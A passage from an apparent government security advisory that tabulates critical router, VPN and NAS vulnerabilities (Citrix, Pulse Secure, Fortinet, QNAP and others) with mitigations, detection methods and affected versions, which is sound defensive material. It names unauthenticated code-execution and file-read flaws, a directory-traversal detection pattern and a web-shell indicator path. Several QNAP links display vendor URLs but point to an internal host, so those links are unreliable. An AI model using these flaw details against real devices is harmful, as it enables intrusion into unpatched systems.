#### *Table 5: Information on Citrix CVE-2019-19781*## **Citrix CVE-2019-19781** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

An issue was discovered in Citrix Application Delivery Controller (ADC) and Gateway 10.5, 11.1, 12.0, 12.1, and 13.0. They allow Directory Traversal.

#### **Recommended Mitigations**

- Implement the appropriate refresh according to the vulnerability details outlined by vendor: [Citrix:](https://support.citrix.com/article/CTX267679)  [Mitigation Steps for CVE-2019-19781.](https://support.citrix.com/article/CTX267679)
- If possible, only allow the VPN to communicate with known Internet Protocol (IP) addresses (allowlist).

#### **Detection Methods**

- CISA has developed a free detection tool for this vulnerability: [cisa.gov/check-cve-2019-19781:](https://github.com/cisagov/check-cve-2019-19781)  [Test a host for susceptibility to CVE-2019-19781.](https://github.com/cisagov/check-cve-2019-19781)
- Nmap developed a script that can be used with the port scanning engine: [CVE-2019-19781 –](https://github.com/nmap/nmap/pull/1893/files) Critix [ADC Path Traversal #1893.](https://github.com/nmap/nmap/pull/1893/files)
- Citrix also developed a free tool for detecting compromises of Citrix ADC Appliances related to CVE-2019-19781: [Citrix / CVE-2019-19781: IOC Scanner for CVE-2019-19781.](https://github.com/citrix/ioc-scanner-CVE-2019-19781)
- CVE-2019-19781 is commonly exploited to install web shell malware. The National Security Agency (NSA) provides guidance on detecting and preventing web shell malware at [https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-](https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF)[SHELL-MALWARE-20200422.PDF](https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF) and signatures at [https://github.com/nsacyber/Mitigating-Web-](https://github.com/nsacyber/Mitigating-Web-Shells)[Shells.](https://github.com/nsacyber/Mitigating-Web-Shells)

#### **Vulnerable Technologies and Versions**

The vulnerability affects the following Citrix product versions on all supported platforms:

- Citrix ADC and Citrix Gateway version 13.0 all supported builds before 13.0.47.24
- NetScaler ADC and NetScaler Gateway version 12.1 all supported builds before 12.1.55.18
- NetScaler ADC and NetScaler Gateway version 12.0 all supported builds before 12.0.63.13
- NetScaler ADC and NetScaler Gateway version 11.1 all supported builds before 11.1.63.15
- NetScaler ADC and NetScaler Gateway version 10.5 all supported builds before 10.5.70.12
- Citrix SD-WAN WANOP appliance models 4000-WO, 4100-WO, 5000-WO, and 5100-WO all supported software release builds before 10.2.6b and 11.0.3b

#### **References**

https://support.citrix.com/article/CTX267027

#### *Table 6: Information on DrayTek CVE-2020-8515*

## **DrayTek CVE-2020-8515** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

DrayTek Vigor2960 1.3.1\_Beta, Vigor3900 1.4.4\_Beta, and Vigor300B 1.3.3\_Beta, 1.4.2.1\_Beta, and 1.4.4\_Beta devices allow remote code execution as root (without authentication) via shell metacharacters to the cgi-bin/mainfunction.cgi URI. This issue has been fixed in Vigor3900/2960/300B v1.5.1.

#### **Recommended Mitigations**

- Users of affected models should upgrade to 1.5.1 firmware or later as soon as possible, the updated firmware addresses this issue.
- Disable the remote access on your router if you don't need it.- Disable remote access (admin) and SSL VPN. The ACL does not apply to SSL VPN connections (Port 443) so you should also temporarily disable SSL VPN until you have updated the firmware.
- Always back up your config before doing an upgrade.
- After upgrading, check that the web interface now shows the new firmware version.
- Enable syslog logging for monitoring if there are abnormal events.

#### **Detection Methods**

- Check that no additional remote access profiles (VPN dial-in, teleworker or LAN to LAN) or admin users (for router admin) have been added.
- Check if any ACL (Access Control Lists) have been altered.

#### **Vulnerable Technologies and Versions**

• This vulnerability affects the Vigor3900/2960/300B before firmware version 1.5.1.

#### **References**

[https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web](https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/)[management-page-vulnerability-\(cve-2020-8515\)/](https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/)

http://packetstormsecurity.com/files/156979/DrayTek-Vigor2960-Vigor3900-Vigor300B-Remote-Command-Execution.html

https://sku11army.blogspot.com/2020/01/draytek-unauthenticated-rce-in-draytek.html

#### *Table 7: Information on D-Link CVE-2019-16920*

## **D-Link CVE-2019-16920** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

Unauthenticated remote code execution occurs in D-Link products such as DIR-655C, DIR-866L, DIR-652, and DHP-1565. The issue occurs when the attacker sends an arbitrary input to a "PingTest" device common gateway interface that could lead to common injection. An attacker who successfully triggers the command injection could achieve full system compromise. Later, it was independently found that these are also affected: DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-825.

#### **Recommended Mitigations**

• Recommendation is to replace affected devices with ones that are currently supported by the vendor. End-of-life devices should not be used.

#### **Detection Methods**

• HTTP packet inspection to look for arbitrary input to the "ping test" command

#### **Vulnerable Technologies and Versions**

• DIR DIR-655C, DIR-866L, DIR-652, DHP-1565, DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-82

### **References**

<https://www.kb.cert.org/vuls/id/766427>

<https://fortiguard.com/zeroday/FG-VD-19-117>

[https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye](https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye-bf6fec7f9bb3)[bf6fec7f9bb3](https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye-bf6fec7f9bb3)

<https://www.seebug.org/vuldb/ssvid-98079>

#### *Table 8: Information on Fortinet CVE-2018-13382*

## **Fortinet CVE-2018-13382** CVSS 3.0: 7.5 (High)#### **Vulnerability Description**

An Improper Authorization vulnerability in Fortinet FortiOS 6.0.0 to 6.0.4, 5.6.0 to 5.6.8 and 5.4.1 to 5.4.10 and FortiProxy 2.0.0, 1.2.0 to 1.2.8, 1.1.0 to 1.1.6, 1.0.0 to 1.0.7 under SSL VPN web portal allows an unauthenticated attacker to modify the password of an SSL VPN web portal user via specially crafted HTTP requests.

#### **Recommended Mitigations**

- Upgrade to FortiOS versions 5.4.11, 5.6.9, 6.0.5, 6.2.0 or above and/or upgrade to FortiProxy version 1.2.9 or above or version 2.0.1 or above.
- SSL VPN users with local authentication can mitigate the impact by enabling Two-Factor Authentication (2FA).
- Migrate SSL VPN user authentication from local to remote (LDAP or RADIUS).
- Totally disable the SSL-VPN service (both web-mode and tunnel-mode) by applying the following CLI commands: config vpn ssl settings, unset source-interface, end.

#### **Detection Methods**

• HTTP packet inspection to look for specially crafted packets containing the magic key for the SSL VPN password modification

#### **Vulnerable Technologies and Versions**

This vulnerability affects the following products:

- Fortinet FortiOS 6.0.0 to 6.0.4
- Fortinet FortiOS 5.6.0 to 5.6.8
- Fortinet FortiOS 5.4.1 to 5.4.10
- Fortinet FortiProxy 2.0.0
- Fortinet FortiProxy 1.2.8 and below
- Fortinet FortiProxy 1.1.6 and below
- Fortinet FortiProxy 1.0.7 and below

FortiOS products are vulnerable only if the SSL VPN service (web-mode or tunnel-mode) is enabled and users with local authentication.

#### **References**

<https://fortiguard.com/psirt/FG-IR-18-389>

<https://fortiguard.com/advisory/FG-IR-18-389>

<https://www.fortiguard.com/psirt/FG-IR-20-231>

#### *Table 9: Information on Mikrotik CVE-2018-14847*

## **Mikrotik CVE-2018-14847** CVSS 3.0: 9.1 (Critical)

#### **Vulnerability Description**

MikroTik RouterOS through 6.42 allows unauthenticated remote attackers to read arbitrary files and remote authenticated attackers to write arbitrary files due to a directory traversal vulnerability in the WinBox interface.

#### **Recommended Mitigations**

- Upgrade WinBox and RouterOS and change passwords
- Firewall the WinBox port from the public interface and from untrusted networks

#### **Detection Methods**

• Use export command to see all your configuration and inspect for any abnormalities, such as unknown SOCKS proxy settings and scripts.

## **Vulnerable Technologies and Versions**

This vulnerability affected the following MikroTik products:- All *bugfix* releases from 6.30.1 to 6.40.7
- All *current* releases from 6.29 to 6.42
- All *RC* releases from 6.29rc1 to 6.43rc3

#### **References**

https://blog.mikrotik.com/security/winbox-vulnerability.html

#### *Table 10: Information on Netgear CVE-2017-6862*

| <b>Netgear CVE-2017-6862</b>                                                                        | <b>CVSS 3.0: 9.8 (Critical)</b> |
|-----------------------------------------------------------------------------------------------------|---------------------------------|
| <b>Vulnerability Description</b>                                                                    |                                 |
| NETGEAR WNR2000v3 devices before 1.1.2.14, WNR2000v4 devices before 1.0.0.66, and                   |                                 |
| WNR2000v5 devices before 1.0.0.42 allow authentication bypass and remote code execution via a       |                                 |
| buffer overflow that uses a parameter in the administration webapp. The NETGEAR ID is PSV-2016-     |                                 |
| 0261.                                                                                               |                                 |
| <b>Recommended Mitigations</b>                                                                      |                                 |
| • NETGEAR has released firmware updates that fix the unauthenticated remote code execution          |                                 |
| vulnerability for all affected products.                                                            |                                 |
| <b>Detection Methods</b>                                                                            |                                 |
| • HTTP packet inspection to find any specially crafted packets attempting a buffer overflow through |                                 |
| specialized parameters.                                                                             |                                 |
| <b>Vulnerable Technologies and Versions</b>                                                         |                                 |
| This vulnerability affects the following products:                                                  |                                 |
| WNR2000v3 before version 1.1.2.14<br>$\bullet$                                                      |                                 |
| WNR2000v4 before version 1.0.0.66<br>$\bullet$                                                      |                                 |
| WNR2000v5 before version 1.0.0.42                                                                   |                                 |
| R2000                                                                                               |                                 |
| <b>References</b>                                                                                   |                                 |
| https://kb.netgear.com/000038542/Security-Advisory-for-Unauthenticated-Remote-Code-Execution-on-    |                                 |
| Some-Routers-PSV-2016-0261                                                                          |                                 |
| https://www.on-x.com/sites/default/files/on-x_-_security_advisory_-_netgear_wnr2000v5_-_cve-2017-   |                                 |
| 6862.pdf                                                                                            |                                 |
| http://www.securityfocus.com/bid/98740                                                              |                                 |
|                                                                                                     |                                 |

#### *Table 11: Information on Pulse CVE-2019-11510*

# **Pulse CVE-2019-11510** CVSS 3.0: 10 (Critical)

#### **Vulnerability Description**

In Pulse Secure Pulse Connect Secure (PCS) 8.2 before 8.2R12.1, 8.3 before 8.3R7.1, and 9.0 before 9.0R3.4, an unauthenticated remote attacker can send a specially crafted URI to perform an arbitrary file reading vulnerability.

#### **Recommended Mitigations**

- Upgrade to the latest Pulse Secure VPN.
- Stay alert to any scheduled tasks or unknown files/executables.
- Create detection/protection mechanisms that respond on directory traversal (/../../../) attempts to read local system files.

**TLP:WHITE**#### **Detection Methods**

- CISA developed a tool to help determine if IOCs exist in the log files of a Pulse Secure VPN Appliance for CVE-2019-11510: [cisa.gov/check-your-pulse.](https://github.com/cisagov/check-your-pulse)
- Nmap developed a script that can be used with the port scanning engine: [http-vuln-cve2019-](https://github.com/nmap/nmap/pull/1708/) [11510.nse #1708.](https://github.com/nmap/nmap/pull/1708/)

#### **Vulnerable Technologies and Versions**

This vulnerability affects the following Pulse Connect Secure products:

- 9.0R1 to 9.0R3.3
- 8.3R1 to 8.3R7
- 8.2R1 to 8.2R12

#### **References**

https://kb.pulsesecure.net/articles/Pulse\_Security\_Advisories/SA44101/

#### *Table 12: Information on Pulse CVE-2021-22893*

## **Pulse CVE-2021-22893 CVSS 3.0: 10 (Critical)**

#### **Vulnerability Description**

Pulse Connect Secure 9.0R3/9.1R1 and higher is vulnerable to an authentication bypass vulnerability exposed by the Windows File Share Browser and Pulse Secure Collaboration features of Pulse Connect Secure that can allow an unauthenticated user to perform remote arbitrary code execution on the Pulse Connect Secure gateway. This vulnerability has been exploited in the wild.

#### **Recommended Mitigations**

- Updating such systems to PCS 9.1R11.4.
- Run the PCS Integrity Assurance utility.
- Enable Unauthenticated Request logging.
- Enable remote logging.
- Pulse Secure has published a Workaround-2104.xml file that contains mitigations to protect against this and other vulnerabilities.
- Monitor capabilities in open source scanners.

#### **Detection Methods**

- Log correlation between the authentication servers responsible for LDAP and RADIUS authentication and the VPN server. Authentication failures in either LDAP or RADIUS logs with the associated VPN logins showing success would be an anomalous event worthy of flagging.
- The Pulse Security Check Tool.
- A 'recovery' file not present in legitimate versions. https://ive-host/danana/auth/recover[.]cgi?token=<varies>.

### **Vulnerable Technologies and Versions**

This vulnerability affects Pulse Connect Secure 9.0R3/9.1R1 and higher.

#### **References**

[https://kb.pulsesecure.net/articles/Pulse\\_Security\\_Advisories/SA44101/](https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44101/)

<https://blog.pulsesecure.net/pulse-connect-secure-security-update/>

<https://kb.cert.org/vuls/id/213092>

[https://kb.pulsesecure.net/articles/Pulse\\_Security\\_Advisories/SA44784/](https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44784/)

[https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-](https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-techniques-pulse-secure-zero-day.html)

[techniques-pulse-secure-zero-day.html](https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-techniques-pulse-secure-zero-day.html)*Table 13: Information on QNAP CVE-2019-7192*

# **QNAP CVE-2019-7192 CVSS 3.0: 9.8 (Critical)**

#### **Vulnerability Description**

This improper access control vulnerability allows remote attackers to gain unauthorized access to the system. To fix these vulnerabilities, QNAP recommend updating Photo Station to their latest versions.

#### **Recommended Mitigations**

Update Photo Station to versions:

- QTS 4.4.1 Photo Station 6.0.3 and later
- QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later
- QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later
- QTS 4.2.6 Photo Station 5.2.11 and later

## **Detection Methods**

• N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier.

#### **References**

<https://www.qnap.com/zh-tw/security-advisory/nas-201911-25>

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html)[Execution.html](http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html)

#### *Table 14: Information on QNAP CVE- 2019-7193*

## **QNAP CVE-2019-7193** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

This improper input validation vulnerability allows remote attackers to inject arbitrary code to the system. To fix the vulnerability, QNAP recommend updating QTS to their latest versions.

#### **Recommended Mitigations**

Update QTS to versions:

- QTS 4.4.1 build 20190918 and later
- QTS 4.3.6 build 20190919 and later

## **Detection Methods**

#### • N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects QNAP QTS 4.3.6 and 4.4.1 or earlier.

#### **References**

[https://www.qnap.com/zh-tw/security-advisory/nas-201911-25](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)[Execution.html](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

*Table 15: Information on QNAP CVE-2019-7194*## **QNAP CVE-2019-7194** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions.

#### **Recommended Mitigations**

Update Photo Station to versions:

- QTS 4.4.1 Photo Station 6.0.3 and later
- QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later
- QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later
- QTS 4.2.6 Photo Station 5.2.11 and later

#### **Detection Methods**

• N/A

## **Vulnerable Technologies and Versions**

This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier.

### **References**

[https://www.qnap.com/zh-tw/security-advisory/nas-201911-25](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)[Execution.html](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

#### *Table 16: Information on QNAP CVE-2019-7195*

## **QNAP CVE-2019-7195** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

This external control of file name or path vulnerability allows remote attackers to access or modify system files. To fix the vulnerability, QNAP recommend updating Photo Station to their latest versions.

### **Recommended Mitigations**

Update Photo Station to versions:

- QTS 4.4.1 Photo Station 6.0.3 and later
- QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later
- QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later
- QTS 4.2.6 Photo Station 5.2.11 and later

### **Detection Methods**

• N/A

## **Vulnerable Technologies and Versions**

This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier.

#### **References**

[https://www.qnap.com/zh-tw/security-advisory/nas-201911-25](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)[Execution.html](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

*Table 17: Information on Zyxel CVE-2020-29583*

## **Zyxel CVE-2020-29583 CVSS 3.0: 9.8 (Critical)**